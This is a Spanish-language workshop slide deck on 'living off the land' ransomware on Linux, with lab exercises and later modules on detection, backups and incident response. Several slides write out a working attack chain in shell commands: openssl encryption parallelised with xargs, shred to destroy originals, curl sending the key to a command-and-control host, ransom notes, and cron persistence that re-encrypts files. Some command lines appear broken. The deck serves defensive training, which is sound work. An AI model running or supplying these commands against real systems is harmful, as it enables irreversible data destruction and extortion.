Slide 1

Que coman tierra
De LOLBINs a ransomware
Diplomados Ciberseguridad

Slide 2

Que coman tierra
De LOLBINs a ransomware
Taller de seguridad ofensiva y defensiva

Slide 3

El escenario
"Comer tierra" es lo que sientes cuando descubres que un atacante cifró tus servidores sin instalar nada.
  Sin malware en disco
  Sin firma que detectar
  Sin alerta del antivirus
¿Cómo es eso posible?

Slide 4
Módulo 1
El problema invisible

Slide 5
¿Qué son los LOLBins?
Living Off the Land Binaries
Herramientas legítimas del sistema operativo usadas con fines maliciosos.
  Ya están instaladas
  Son de confianza para el OS
  Los antivirus no las bloquean
  Los logs las registran como actividad "normal"

Slide 6
¿Por qué los antivirus no los detienen?
Los AV buscan firmas — patrones de código malicioso conocido.
openssl, find, xargs, shred... son binarios firmados, legítimos, cotidianos.
No hay nada que detectar.

Slide 7
Casos reales
  NotPetya (2017): usó wmic y psexec para propagación lateral
  Living off the Land attacks: el 62% de los ataques modernos usan LOLBins (CrowdStrike, 2023)
  Ransomware-as-a-Service: los kits más sofisticados evitan dropper ejecutables
La pregunta incómoda: ¿qué tan fácil es replicarlo?

Slide 8
Módulo 2
El arsenal del sistema

Slide 9
Lo que ya tienes instalado
Ninguno de estos necesita instalación.
Herramienta | Para qué lo usa un atacante
openssl | Cifrado AES-256
find | Mapear archivos objetivo
xargs | Paralelizar el ataque
shred | Destruir los originales
cron | Persistencia
curl | Exfiltrar la clave

Slide 10
find: el reconocimiento
# Mapear todos los archivos de valor
find / -type f -writable \
\( -name "*.txt" -o -name "*.pdf" \
-o -name "*.docx" -o -name "*.db" \) \
-print0 > /tmp/.targets
Rápido. Silencioso. Está en cualquier Linux.

Slide 11
xargs: el multiplicador de fuerza
find localiza. xargs paraleliza.
# Secuencial - un archivo a la vez
while IFS= read -r f; do
openssl enc -aes-256-cbc -in "$f" -out "${f}.enc"
done < /tmp/.targets
# Paralelo - todos los cores, al mismo tiempo
find /home/victim -type f -writable -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in {} -out {}.enc
-P $(nproc) = un proceso por core. En 16 cores: miles de archivos en segundos.

Slide 12
La ventana de detección se cierra
Benchmark real — root, servidor, xargs -P 36:
Un backup en tiempo real típico tiene una ventana de 5 minutos. El atacante termina antes.
Fase | Tiempo
Reconocimiento de dirs escribibles | < 1s
Reconocimiento de archivos objetivo | < 1s
Cifrado + shred (xargs -P 36) | 1m 49s
Notas de rescate en todos los dirs | < 1s

Slide 13
Módulo 3
Anatomía de un ataque

Slide 14
Las 7 fases
  Reconocimiento - find -writable mapea objetivos
  Generación de clave - openssl rand crea clave efímera
  Cifrado paralelo - find | xargs -P cifra todo
  Destrucción - shred -u elimina los originales
  Exfiltración - curl envía la clave al atacante
  Rescate - echo / wall notifica a la víctima
  Persistencia - cron re-cifra lo que se recupere

Slide 15
Generación de clave
# Clave AES-256 efímera - 32 bytes aleatorios
KEY=$(openssl rand -hex 32)
La clave nunca toca disco en claro si se exfiltra inmediatamente.
Sin clave = sin recuperación.

Slide 16
Cifrado + destrucción
printf '%s\0' "${TARGETS[@]}" \
'openssl enc -aes-256-cbc -pbkdf2 \
-pass pass:$KEY -in "$1" -out "$1.enc" \
&& shred -u "$1"' _ %
shred sobreescribe el archivo varias veces antes de borrarlo. No hay recuperación forense.

Slide 17
Exfiltración de clave
curl -sk "https://$C2/?k=$KEY&v=$(curl -s4 ifconfig.me)"
Una sola petición HTTPS saliente. Difícil de distinguir de tráfico legítimo.
Una vez enviada: la víctima no puede descifrar sin pagar.

Slide 18
Persistencia
(crontab -l 2>/dev/null; echo \
"*/5 * * * * find /home -type f -writable \
-newer /tmp/.key -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass pass:$KEY -in {} -out {}.enc") \
| crontab -
Cada 5 minutos: cualquier archivo nuevo que aparezca, cifrado.

Slide 19
Módulo 4
Lab: "Preparando el plato"

Slide 20
Entorno del lab
  VM Ubuntu/Debian aislada (sin red real)
  Usuario no-root con home poblado de archivos de prueba
  Snapshot limpio listo para restaurar entre ejercicios
  Nunca ejecutar fuera de esta VM

Slide 21
Ejercicio 1: Reconocimiento
find /home/victim -type f -writable \
\( -name "*.txt" -o -name "*.pdf" -o -name "*.docx" \) \
> /tmp/.targets
wc -l /tmp/.targets
¿Cuántos archivos encontraste? ¿En cuánto tiempo?

Slide 22
Ejercicio 2: Generar clave
openssl rand -base64 32 > /tmp/.key
cat /tmp/.key
Esta es la clave que "el atacante" se lleva. Sin ella, no hay descifrado.

Slide 23
Ejercicio 3: Sentir la diferencia
Primero mide la versión lenta:
time while IFS= read -r f; do
openssl enc -aes-256-cbc -pbkdf2 \
-in "$f" -out "${f}.enc" -pass file:/tmp/.key
shred -u "$f"
done < /tmp/.targets
Luego restaura el snapshot y mide la versión real:
time find /home/victim -type f -writable -print0 \
'openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in "$1" -out "$1.enc" \
&& shred -u "$1"' _ {}

Slide 24
Ejercicio 3: La pregunta clave
¿En qué momento hubiera sido posible interrumpirlo?
  while loop: tienes 13 minutos — hay tiempo de detectar el spike de I/O y actuar
  xargs -P 36: tienes < 2 minutos — necesitas detección automática, no humana
  tar | openssl: tienes < 5 segundos — cuando llegas, ya terminó
Con tarbulk: el único momento de intervención real es antes de que empiece — no durante.
Métrica | while loop | xargs -P 36 | `tar \ | openssl`
Tiempo total | 13m 40s | 1m 49s | 4.5s
Archivos | 3.301 | 3.301 | 3.470
Archivos/segundo | ~4 arch/s | ~30 arch/s | ~771 arch/s
Speedup | — | 7.5x | 182x
Output | 3.301 .enc | 3.301 .enc | 1 blob (29 MB)
Ventana de detección | 13 min | < 2 min | < 10 segundos

Slide 25
Ejercicio 4: Nota de rescate
find / -type d -writable -print0 \
'echo "Tus archivos han sido cifrados.
Tienes 72 horas para pagar." > "%/LEEME_URGENTE.txt"'
wall /home/victim/LEEME_URGENTE.txt

Slide 26
Ejercicio 5: Persistencia
(crontab -l 2>/dev/null; echo \
"*/5 * * * * find /home/victim -name '*.txt' \
-newer /tmp/.key -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in {} -out {}.enc") \
| crontab -
Crea un archivo .txt nuevo. Espera 5 minutos. ¿Qué pasó?

Slide 27
Ejercicio 6: Forense post-ataque
# ¿Qué quedó en auth.log?
grep -E "openssl|shred|xargs" /var/log/syslog
# ¿Qué procesos corrieron?
last
journalctl --since "30 minutes ago" | grep -E "openssl|shred"
# ¿Qué modificó crontab?
cat /var/spool/cron/crontabs/$(whoami)
¿Hubo alguna señal detectable en tiempo real?

Slide 28
Módulo 5
Defensa: cómo no comer tierra

Slide 29
El principio
Si entendiste el ataque, entiendes dónde poner los controles.
Cada fase del ataque tiene un control defensivo correspondiente.

Slide 30
Detección: auditd
# Instalar
apt install auditd
# Vigilar llamadas masivas a openssl
auditctl -w /usr/bin/openssl -p x -k crypto_exec
# Vigilar modificaciones a crontab
auditctl -w /var/spool/cron -p wa -k crontab_mod
# Ver alertas
ausearch -k crypto_exec | tail -20
Un spike de 500 procesos openssl en 10 segundos es una alerta real.

Slide 31
Detección: comportamiento, no firma
Lo que hay que buscar:
  openssl lanzado por un proceso no esperado
  xargs con -P alto y muchos forks en poco tiempo
  shred ejecutado sobre extensiones de documento
  Escritura masiva de archivos .enc en directorios de usuario
  Modificación de crontab fuera de ventanas de mantenimiento

Slide 32
Prevención: backups inmutables
# restic con repositorio de solo-escritura
restic -r s3:s3.amazonaws.com/mi-bucket backup /home
# ZFS snapshot automático cada hora
zfs snapshot tank/home@$(date +%Y%m%d-%H%M)
# S3 Object Lock - no se puede borrar aunque te roben las credenciales
aws s3api put-object-retention ...
El ransomware cifra lo que puede escribir. No puede borrar un snapshot ZFS ni un Object Lock.

Slide 33
Prevención: mínimo privilegio
# Archivos críticos inmutables
chattr +i /etc/passwd /etc/shadow /etc/crontab
# AppArmor: openssl solo puede leer /tmp y /home/app
# /etc/apparmor.d/usr.bin.openssl
/usr/bin/openssl {
/tmp/** rw,
/home/app/** rw,
deny /** w,
}
Un proceso que no puede escribir fuera de su directorio no puede cifrar el sistema.

Slide 34
Respuesta: el runbook
  Aislar - desconectar de red, no apagar (la clave puede estar en RAM)
  Preservar - dump de memoria con avml antes de cualquier acción
  Identificar - ¿la clave fue exfiltrada? revisar logs de red
  Contener - revocar credenciales, limpiar crontabs
  Recuperar - restaurar desde snapshot inmutable más reciente
  Post-mortem - ¿qué control hubiera parado esto?

Slide 35
Módulo 6
Cierre

Slide 36
Lo que aprendiste hoy
  Los LOLBins convierten el sistema en su propio enemigo
  xargs -P es la diferencia entre minutos y segundos
  El cifrado AES-256 con openssl es trivial desde la CLI
  La defensa efectiva requiere entender el ataque

Slide 37
La lección real
La mejor defensa es saber exactamente cómo te van a atacar.
Un blue teamer que nunca ha ejecutado un ataque no sabe qué está buscando.

Slide 38
Recursos
  GTFOBins - catálogo de LOLBins y sus usos ofensivos
  LOLBAS - equivalente para Windows
  MITRE ATT&CK T1486 - Data Encrypted for Impact
  auditd rules - github.com/Neo23x0/auditd
Tarea: auditar tu propio entorno con auditd. ¿Qué encontraste?

Slide 39
"Que coman tierra... pero los atacantes."
Preguntas

Slide 40
Compilar con pandoc
# PPTX con plantilla corporativa (recomendado)
pandoc slides.md -t pptx \
--reference-doc="../../Red Team.pptx" \
-o slides.pptx
# reveal.js (para presentar en browser)
pandoc slides.md -t revealjs -s \
--highlight-style=monokai \
-o slides.html

